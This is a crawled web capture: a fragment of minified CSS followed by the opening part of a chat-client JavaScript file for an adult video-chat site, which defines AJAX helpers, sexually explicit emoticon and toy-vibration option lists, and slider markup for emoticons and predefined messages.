255/var(--tw-bg-opacity))}.md\:bg-\[url\(\'\/images\/banner-desktop\.webp\'\)\]{background-image:url(/images/banner-desktop-9a8b1e972ac993b9aa78e8c5c70cf2f6.webp?vsn=d)}.md\:bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.md\:bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.md\:from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.md\:p-\[30px\]{padding:30px}.md\:p-\[40px\]{padding:40px}.md\:px-\[20px\]{padding-left:20px;padding-right:20px}.md\:px-\[30px\]{padding-left:30px;padding-right:30px}.md\:py-\[20px\]{padding-bottom:20px;padding-top:20px}}@media (min-width:1024px){.lg\:relative{position:relative}.lg\:\!left-\[15px\]{left:15px!important}.lg\:\!top-\[15px\]{top:15px!important}.lg\:-left-\[2px\]{left:-2px}.lg\:bottom-\[15px\]{bottom:15px}.lg\:bottom-\[56px\]{bottom:56px}.lg\:bottom-\[85px\]{bottom:85px}.lg\:left-\[15px\]{left:15px}.lg\:left-\[56px\]{left:56px}.lg\:left-auto{left:auto}.lg\:right-0{right:0}.lg\:right-auto{right:auto}.lg\:top-0{top:0}.lg\:top-\[15px\]{top:15px}.lg\:top-\[50px\]{top:50px}.lg\:top-auto{top:auto}.lg\:z-\[1000\]{z-index:1000}.lg\:z-\[100\]{z-index:100}.lg\:z-\[500\]{z-index:500}.lg\:z-\[501\]{z-index:501}.lg\:z-\[502\]{z-index:502}.lg\:z-auto{z-index:auto}.lg\:m-0{margin:0}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-\[10\%\]{margin-left:10%;margin-right:10%}.lg\:my-\[40px\]{margin-bottom:40px;margin-top:40px}.lg\:mb-0{margin-bottom:0}.lg\:mb-\[10px\]{margin-bottom:10px}.lg\:mb-\[30px\]{margin-bottom:30px}.lg\:mb-\[40px\]{margin-bottom:40px}.lg\:mb-\[5px\]{margin-bottom:5px}.lg\:mb-\[60px\]{margin-bottom:60px}.lg\:ml-\[10px\]{margin-left:10px}.lg\:ml-auto{margin-left:auto}.lg\:mt-0{margin-top:0}.lg\:mt-\[20px\]{margin-top:20px}.lg\:mt-\[26px\]{margin-top:26px}.lg\:\!block{display:block!important}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:\!grid{display:grid!important}.lg\:\!hidden{display:none!important}.lg\:hidden{display:none}.lg\:aspect-video{aspect-ratio:16/9}.lg\:h-\[16px\]{height:16px}.lg\:h-\[221px\]{height:221px}.lg\:h-\[22px\]{height:22px}.lg\:h-\[30px\]{height:30px}.lg\:h-\[330px\]{height:330px}.lg\:h-\[36px\]{height:36px}.lg\:h-\[40px\]{height:40px}.lg\:h-\[50px\]{height:50px}.lg\:h-\[calc\(100\%-40px\)\]{height:calc(100% - 40px)}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:max-h-none{max-height:none}.lg\:min-h-\[unset\]{min-height:unset}.lg\:w-1\/2{width:50%}.lg\:w-\[100px\]{width:100px}.lg\:w-\[1024px\]{width:1024px}.lg\:w-\[16px\]{width:16px}.lg\:w-\[201px\]{width:201px}.lg\:w-\[22px\]{width:22px}.lg\:w-\[260px\]{width:260px}.lg\:w-\[350px\]{width:350px}.lg\:w-\[355\.44px\]{width:355.44px}.lg\:w-\[36px\]{width:36px}.lg\:w-\[40px\]{width:40px}.lg\:w-\[80px\]{width:80px}.lg\:w-\[8px\]{width:8px}.lg\:w-\[calc\(25\%-24px\)\]{width:calc(25% - 24px)}.lg\:w-auto{width:auto}.lg\:w-fit{width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:min-w-\[unset\]{min-width:unset}.lg\:max-w-\[1000px\]{max-width:1000px}.lg\:max-w-\[unset\]{max-width:unset}.lg\:max-w-screen-lg{max-width:1024px}.lg\:flex-1{flex:1 1 0%}.lg\:flex-none{flex:none}.lg\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:transform-none{transform:none}.lg\:cursor-default{cursor:default}.lg\:auto-rows-max{grid-auto-rows:max-content}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-\[1fr_180px\]{grid-template-columns:1fr 180px}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:justify-normal{justify-content:normal}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-\[10px\]{gap:10px}.lg\:gap-\[20px\]{gap:20px}.lg\:gap-\[30px\]{gap:30px}.lg\:gap-\[50px\]{gap:50px}.lg\:gap-\[5px\]{gap:5px}.lg\:gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.lg\:overflow-auto{overflow:auto}.lg\:overflow-hidden{overflow:hidden}.lg\:overflow-visible{overflow:visible}.lg\:overflow-y-auto{overflow-y:auto}.lg\:overflow-x-hidden{overflow-x:hidden}.lg\:rounded-\[5px\]{border-radius:5px}.lg\:rounded-full{border-radius:9999px}.lg\:rounded-none{border-radius:0}.lg\:border{border-width:1px}.lg\:border-2{border-width:2px}.lg\:border-b{border-bottom-width:1px}.lg\:border-b-2{border-bottom-width:2px}.lg\:border-r-0{border-right-width:0}.lg\:border-none{border-style:none}.lg\:\!border-pink{--tw-border-opacity:1!important;border-color:rgb(255 0 177/var(--tw-border-opacity))!important}.lg\:border-\[\#dbd2d8\]{--tw-border-opacity:1;border-color:rgb(219 210 216/var(--tw-border-opacity))}.lg\:border-transparent{border-color:#0000}.lg\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.lg\:bg-\[\#efe6ec\]{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.lg\:bg-black\/50{background-color:#00000080}.lg\:bg-pink-dark{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.lg\:bg-transparent{background-color:initial}.lg\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.lg\:bg-no-repeat{background-repeat:no-repeat}.lg\:bg-origin-content{background-origin:content-box}.lg\:fill-\[\#00f3ff\]{fill:#00f3ff}.lg\:fill-\[\#4e494d\]{fill:#4e494d}.lg\:p-0{padding:0}.lg\:p-\[10px\]{padding:10px}.lg\:p-\[20px\]{padding:20px}.lg\:p-\[30px\]{padding:30px}.lg\:p-\[40px\]{padding:40px}.lg\:p-\[6px\]{padding:6px}.lg\:px-\[10\%\]{padding-left:10%;padding-right:10%}.lg\:px-\[10px\]{padding-left:10px;padding-right:10px}.lg\:px-\[4\%\]{padding-left:4%;padding-right:4%}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:py-\[50px\]{padding-bottom:50px;padding-top:50px}.lg\:py-\[8px\]{padding-bottom:8px;padding-top:8px}.lg\:pb-\[20px\]{padding-bottom:20px}.lg\:pl-\[10px\]{padding-left:10px}.lg\:pl-\[50px\]{padding-left:50px}.lg\:pr-\[5px\]{padding-right:5px}.lg\:pt-\[8px\]{padding-top:8px}.lg\:text-left{text-align:left}.lg\:text-\[12px\]{font-size:12px}.lg\:text-\[13px\]{font-size:13px}.lg\:text-\[14px\]{font-size:14px}.lg\:text-\[16px\]{font-size:16px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[24px\]{font-size:24px}.lg\:text-\[26px\]{font-size:26px}.lg\:font-medium{font-weight:500}.lg\:font-semibold{font-weight:600}.lg\:leading-\[30px\]{line-height:30px}.lg\:leading-\[36px\]{line-height:36px}.lg\:tracking-normal{letter-spacing:0}.lg\:text-dark{--tw-text-opacity:1;color:rgb(26 24 26/var(--tw-text-opacity))}.lg\:text-pink{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.lg\:\[text-shadow\:0_1px_3px_rgb\(0_0_0_\/_50\%\)\]{text-shadow:0 1px 3px #00000080}.lg\:hover\:border-2:hover{border-width:2px}.lg\:hover\:border-\[\#d943ab\]:hover{--tw-border-opacity:1;border-color:rgb(217 67 171/var(--tw-border-opacity))}.lg\:hover\:border-pink:hover{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.lg\:hover\:bg-\[\#dd0099\]:hover{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.lg\:hover\:bg-\[\#e1ffe9\]:hover{--tw-bg-opacity:1;background-color:rgb(225 255 233/var(--tw-bg-opacity))}.lg\:hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group:hover .lg\:group-hover\:fill-pink{fill:#ff00b1}.group:hover .lg\:group-hover\:opacity-100{opacity:1}}@media (min-width:1280px){.xl\:grid{display:grid}.xl\:h-\[221px\]{height:221px}.xl\:h-\[460px\]{height:460px}.xl\:w-\[359\.86px\]{width:359.86px}.xl\:w-\[400px\]{width:400px}.xl\:w-\[calc\(20\%-23px\)\]{width:calc(20% - 23px)}.xl\:w-fit{width:-moz-fit-content;width:fit-content}.xl\:max-w-screen-sm{max-width:640px}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-\[1fr_250px_180px\]{grid-template-columns:1fr 250px 180px}.xl\:grid-cols-\[350px_1fr\]{grid-template-columns:350px 1fr}.xl\:gap-\[100px\]{gap:100px}.xl\:gap-\[20px\]{gap:20px}.xl\:gap-\[40px\]{gap:40px}.xl\:gap-x-\[100px\]{-moz-column-gap:100px;column-gap:100px}.xl\:p-\[20px\]{padding:20px}.xl\:p-\[40px\]{padding:40px}}@media (min-width:1536px){.\32xl\:h-\[240px\]{height:240px}.\32xl\:h-\[580px\]{height:580px}.\32xl\:w-\[382\.02px\]{width:382.02px}.\32xl\:w-\[calc\(16\.666667\%-28px\)\]{width:calc(16.66667% - 28px)}.\32xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.\32xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.\32xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.\32xl\:grid-cols-\[1fr_400px_205px\]{grid-template-columns:1fr 400px 205px}.\32xl\:gap-x-\[40px\]{-moz-column-gap:40px;column-gap:40px}.\32xl\:text-\[16px\]{font-size:16px}}@media (min-width:1920px){.hd-screen\:w-\[365\.65px\]{width:365.65px}.hd-screen\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.hd-screen\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.hd-screen\:grid-cols-\[1fr_600px_205px\]{grid-template-columns:1fr 600px 205px}}@media (orientation:landscape){.landscape\:left-\[10px\]{left:10px}.landscape\:top-\[10px\]{top:10px}.landscape\:flex{display:flex}.landscape\:max-h-\[calc\(100svh-20px\)\]{max-height:calc(100svh - 20px)}.landscape\:w-\[240px\]{width:240px}.landscape\:w-auto{width:auto}.landscape\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.landscape\:flex-row{flex-direction:row}.landscape\:justify-start{justify-content:flex-start}.landscape\:rounded-\[5px\]{border-radius:5px}.landscape\:pl-\[20px\]{padding-left:20px}.landscape\:pt-\[20px\]{padding-top:20px}}

--- FILE ---
content_type: application/javascript
request_url: https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js
body_size: 15903
content:
var d = new Date();
console.log(d.toLocaleTimeString('he') + '.' + d.getMilliseconds() + '; chat-client v1.1.6');

(function (root) {
	'use strict';
	//#consts
	var EMOTIONS_PATH = 'App_Themes/mobile/images/emoticons/';
	var BASE_URL_PROD = '//j0.wlmediahub.com/';
	var BASE_URL_99 = '//www99.wlmediahub.com/demochat/';
	var BASE_URL_35 = '//www35.wlmediahub.com/demochat/';

	var chatMode = {
		free: 0,
		'private': 1,
		happyhour: 2,
		silent: 8
	}
	var vibePending = false;
    /**
    *notice this var also exists in rtmp-player.js
    */
	var demoChats = ['www99.imlive.com', 'imlapi99.globalmailer.com', 'www99.wlmediahub.com', 'imlapi99.wlmediahub.com'];
	var demoChats35 = ['www35.wlmediahub.com', 'www35.imlive.com'];

	var BASE_URL = window.location.hostname;

	if (demoChats.indexOf(BASE_URL) > -1) {
		BASE_URL = _getBaseURL(99);
	//} else if (BASE_URL === 'localhost') {
		//BASE_URL = '/';
	} else if (demoChats35.indexOf(BASE_URL) > -1) {
		BASE_URL = _getBaseURL(35);
	} else {
		BASE_URL = _getBaseURL() + 'App_Themes/api/';
	}

	var VIDEO_VIDEO_CHAT_CONTAINER = 'video-chat-container';
	//var GET_PREDEFINED_TEXTS_URL = _getBaseURL() + 'api/VideoChatUtilities/GetMessageByRoomId/roomId/{room}/cultureName/en-US';
	var GET_PREDEFINED_TEXTS_URL = _getBaseURL() + 'App_Themes/api/scripts/assets/messages.json';
	//#endregion

	var Ajax = {
		get: function (url, callback) {

			var request = new XMLHttpRequest();

			try {
				request.timeout = 70000;
			} catch (e) {

			}

			request.onreadystatechange = function () {
				if (Number(request.readyState) === 4) { //done
					if (callback && typeof (callback) === 'function') {
						callback(request.responseText)
					}
				}
			}
			request.open('GET', url);
			request.send();
		},
		post: function (url, json, callback) {

			var request = new XMLHttpRequest();

			request.timeout = 70000;
			request.onreadystatechange = function () {
				if (Number(request.readyState) === 4) { //done
					if (callback && typeof (callback) === 'function') {
						callback(request.responseText)
					}
				}
			}

			request.open('POST', url);
			request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
			if (!json) {
				request.send();
			} else if (typeof (json) === 'object') {
				request.send(JSON.stringify(json));
			} else if (typeof (json) === 'string') {
				request.send(json);
			} else {
				throw 'POST: Unknown json data parameter';
				return;
			}

			return dfr.promise;
		}
	}

	var body = document.getElementsByTagName('body')[0];
	var html = document.documentElement;

    var _videoChatLink2257
    , _videoChatContainer2257Close
    , _videoChatContainer2257
    , _videoChatSubmit
    , _videoChatInput
    , _videoChatHistory
    , _videoChatGoPrivate
    , _emoticonsContainer
    , _emoticonsContainerBtn
    , _predefinedTextContainer
    , _predefinedTextContainerBtn
    , _giftsContainer
	, _convertionRate
	,_reactAppScriptTag;

	var _isGiftsAppended = false;

	var _emoticons = {
		boobies: { src: 'smileyboobs.gif', alt: 'Boobs', value: 'Boobies', url: _getBaseURL() + EMOTIONS_PATH + 'smileyboobs.gif' },
		cowgirl: { src: 'cowgirl.gif', alt: 'Cowgirl', value: 'cowgirl', url: _getBaseURL() + EMOTIONS_PATH + 'cowgirl.gif' },
		dickhead: { src: 'dickhead.gif', alt: 'Dickhead', value: 'Dickhead', url: _getBaseURL() + EMOTIONS_PATH + 'dickhead.gif' },
		doggystyle: { src: 'doggystyle.gif', alt: 'Doggy style', value: 'DoggyStyle', url: _getBaseURL() + EMOTIONS_PATH + 'doggystyle.gif' },
		erection: { src: 'erection.gif', alt: 'Erection', value: 'erection', url: _getBaseURL() + EMOTIONS_PATH + 'erection.gif' },
		masturbate: { src: 'masturbate.gif', alt: 'Masturbate', value: 'masturbate', url: _getBaseURL() + EMOTIONS_PATH + 'masturbate.gif' },
		flashbody: { src: 'flasher.gif', alt: 'Flash', value: 'FlashBody', url: _getBaseURL() + EMOTIONS_PATH + 'flasher.gif' },
		bdsmgimp: { src: 'gimp.gif', alt: 'Gimp', value: 'BDSMGimp', url: _getBaseURL() + EMOTIONS_PATH + 'gimp.gif' },
		missionary: { src: 'missionary.gif', alt: 'Missionary', value: 'missionary', url: _getBaseURL() + EMOTIONS_PATH + 'missionary.gif' },
		imcumming: { src: 'wanker.gif', alt: 'Cumming', value: 'ImCumming', url: _getBaseURL() + EMOTIONS_PATH + 'wanker.gif' },
		bigboobies: { src: 'bigboobs.gif', alt: 'Show boobs!', value: 'BigBoobies', url: _getBaseURL() + EMOTIONS_PATH + 'bigboobs.gif' },
		cunnilingus: { src: 'cunnilingus.gif', alt: 'Cunnilingus', value: 'Cunnilingus', url: _getBaseURL() + EMOTIONS_PATH + 'cunnilingus.gif' },
		thankyou: { src: 'thanks.gif', alt: 'Thanks!', value: 'Thankyou', url: _getBaseURL() + EMOTIONS_PATH + 'thanks.gif' },
		shocked: { src: 'shocked.gif', alt: 'Shocked!', value: 'shocked', url: _getBaseURL() + EMOTIONS_PATH + 'shocked.gif' },
		inlove: { src: 'love.gif', alt: 'I love you!', value: 'inlove', url: _getBaseURL() + EMOTIONS_PATH + 'love.gif' },
		yammy: { src: 'lick.gif', alt: 'Lick', value: 'Yammy', url: _getBaseURL() + EMOTIONS_PATH + 'lick.gif' },
		applause: { src: 'applause.gif', alt: 'Applause', value: 'Applause', url: _getBaseURL() + EMOTIONS_PATH + 'applause.gif' }
	};

	var _toyList = [
		{ "Label": "Intense vibe 1 s", "Strength": "10", "Price": "1.0000", "ModeID": "271", "Duration": "1" },
		{ "Label": "Power vibe 3 s", "Strength": "30", "Price": "2.0000", "ModeID": "272", "Duration": "3" },
		{ "Label": "Turbo vibe 5 s", "Strength": "50", "Price": "3.0000", "ModeID": "273", "Duration": "5" },
		{ "Label": "Monster vibe! 10 s", "Strength": "100", "Price": "5.0000", "ModeID": "274", "Duration": "10" }
	]

	function _isFullScreen() {
		return (window.innerHeight === screen.height && window.innerWidth === screen.width);
	}

	function _isMobileOrTablet() {
		var check = false;
		(function (a) { if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true })(navigator.userAgent || navigator.vendor || window.opera);
		return check;
	}

	function _onSwipe(el, dir, cb, w, x, y, z) {
		for (y in { touchend: 0, touchstart: 0 })
			el.addEventListener(y, function (ev) {
				w = ev.changedTouches[0];
				ev.type[5] == 'e'
					&& (y = Math.abs)(z = x.pageX - w.pageX) > y(x.pageY - w.pageY)
					&& dir[0] == 'l' == z > 0
					&& y(z) > 42
					&& cb();
				x = w;
			});
	}

	function _slideTrack(controll) {
		if (controll.newActiveButton) {
			controll.activeButton = controll.newActiveButton;
			controll.activeButtonIndex = Number(controll.activeButton.getAttribute('index')) - 1;
		} else {
			controll.activeButton = document.getElementById(controll.prefix + (controll.activeButtonIndex + 1));
		}

		var left = (-1 * controll.slideWidth * controll.activeButtonIndex);

		controll.slickTrack.style.left = left + 'px';
	}

	function _buildEmoticonsThumbs() {
		if (this.settings.emoticons !== 'none') {
			var str = ['<div class="slick-list">'
				, '	<div id="video-chat-emoticons-slick-track"  class="video-chat-slick-track" style="left:0;">'
				, '      <div class="video-chat-slick-slide">'
				, '		    <div  data-slick-index="0" aria-hidden="false">'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'smileyBoobs.gif?v=201512310943" alt="Boobs" data-param="Boobies" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'cowGirl.gif?v=201512310943" alt="Cowgirl" data-param="cowgirl" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'dickhead.gif?v=201512310943" alt="Dickhead" data-param="Dickhead" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'doggystyle.gif?v=201512310943" alt="Doggy style" data-param="DoggyStyle" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'erection.gif?v=201512310943" alt="Erection" data-param="erection" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'masturbate.gif?v=201512310943" alt="Masturbate" data-param="masturbate" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'flasher.gif?v=201512310943" alt="Flash" data-param="FlashBody" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'gimp.gif?v=201512310943" alt="Gimp" data-param="BDSMGimp" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'missionary.gif?v=201512310943" alt="Missionary" data-param="missionary" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'wanker.gif?v=201512310943" alt="Cumming" data-param="ImCumming" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'bigboobs.gif?v=201512310943" alt="Show boobs!" data-param="BigBoobies" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'Cunnilingus.gif?v=201512310943" alt="Cunnilingus" data-param="Cunnilingus" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'thanks.gif?v=201512310943" alt="Thanks!" data-param="Thankyou" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'shocked.gif?v=201512310943" alt="Shocked!" data-param="shocked" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'love.gif?v=201512310943" alt="I love you!" 	data-param="inlove" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'lick.gif?v=201512310943" alt="Lick" data-param="Yammy" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'applause.gif?v=201512310943" alt="Applause" data-param="Applause" class="smileyIcon">'
				, '		    </div>'
				, '		</div>'
				, '	</div>'
				, '</div>'
				, '<ul class="slick-dots">'
				, '	<li><button type="button" id="emoBtn1" name="emoticons-slide-button" class="active" index="1"></button></li>'
				, '	<li><button type="button" id="emoBtn2" name="emoticons-slide-button" index="2"></button></li>'
				, '	<li><button type="button" id="emoBtn3" name="emoticons-slide-button" index="3"></button></li>'
				, '	<li><button type="button" id="emoBtn4" name="emoticons-slide-button" index="4"></button></li>'
				, '	<li><button type="button" id="emoBtn5" name="emoticons-slide-button" index="5"></button></li>'
				, '</ul>'].join('');
			return str;
		}

		return '';
	}

	function _getPredefinedTexts(isFLC, room) {
		var url;
		var ITEMS_PER_SLIDE = 4;
		var preTextBtn = document.getElementById('video-chat-predefined-msg-btn');
		_predefinedTextContainerBtn = preTextBtn;

		_predefinedTextContainer = document.getElementById('video-chat-predefined-msg-container');

		var data, html = [], category, innerArray, slidingDiv;
		if (_predefinedTextContainer) {
			url = GET_PREDEFINED_TEXTS_URL.replace('{room}', room);

			Ajax.get(url, function (response) {
				var numberOfSlides, slides, slide, categories, buttons, buttonsHtml = [];

				preTextBtn.addEventListener('click', function (event) {
					event.preventDefault();
					if (_predefinedTextContainer.className) {
						_predefinedTextContainer.className = '';
						if (_emoticonsContainer) {
							_emoticonsContainer.className = 'video-chat-hidden';
						}
						if (_giftsContainer) {
							_giftsContainer.className = 'video-chat-hidden';
						}
					} else {
						_predefinedTextContainer.className = 'video-chat-hidden';
					}
				})
				try{
					data = JSON.parse(response);
				}catch(e){
					data = [];
				}
				data = data.filter(function (category) {
					var msgs = category.lstMsgs.filter(function (msg) {
						return (!isFLC || (isFLC && !msg.isPrivate));
					});

					return msgs.length > 0;
				});

				numberOfSlides = data.length % ITEMS_PER_SLIDE === 0 ? data.length / ITEMS_PER_SLIDE : parseInt(data.length / ITEMS_PER_SLIDE + 1, 10);

				var marginLeft;

				slides = ['<div id="video-chat-predefinedtext-slick-track" class="video-chat-slick-track" style="width:', body.clientWidth * numberOfSlides, 'px; left:0;">'];

				buttons = document.createElement('ul');
				buttons.setAttribute('class', 'slick-dots');

				for (var i = 0; i < numberOfSlides; i++) {

					slide = ['  <div class="video-chat-slick-slide">'] //setting width to 350 in css
					//if (window.innerHeight <= window.innerWidth) {
					//    slide = ['  <div class="video-chat-slick-slide">'] //setting width to 350 in css
					//} else {
					//    slide = ['  <div class="video-chat-slick-slide" style="width:', body.clientWidth, 'px;" >']
					//}
					for (var j = i * ITEMS_PER_SLIDE; j < (i * ITEMS_PER_SLIDE) + ITEMS_PER_SLIDE; j++) {
						category = data[j];
						if (category) {
							var categoryMsgs = category.lstMsgs.filter(function (msg) {
								return (!isFLC || (isFLC && !msg.isPrivate));
							})

							var itemWidth;
							if (window.innerWidth > 375) {
								itemWidth = Math.ceil(375 / ITEMS_PER_SLIDE);
								marginLeft = 5;
							} else {
								itemWidth = Math.ceil(body.clientWidth / ITEMS_PER_SLIDE);
								marginLeft = 2;
							}

							slide.push(['   <div class="predefined-text-category" style="width:', itemWidth, 'px;',
								' margin-left:', marginLeft,
								'px;" ',
								'id="predefined-text-category-', category.name.toLowerCase().replace(' ', '-'), '"',
								'index="', j, '">',
								'<span id="predefined-', j, '-counter">1</span>',
								'<span>/</span>',
								'<span id="predefined-', j, '-total">', categoryMsgs.length, '</span>',
							].join(''));

							//append hidden text

							for (var z = 0; z < categoryMsgs.length; z++) {
								slide.push(['       <input type="hidden" value="', category.lstMsgs[z].text, '"/>'].join(''));
							}

							slide.push('</div>');
						}
					}

					slide.push('</div>');

					slides.push(slide.join(''));

					buttonsHtml.push(['<li><button type="button" id="preTextBtn', i + 1,
						'" name="predefinedtexts-slide-button" class="', (i === 0 ? "active" : ""),
						'" index="', i + 1, '"></button></li>'].join(''))
				}

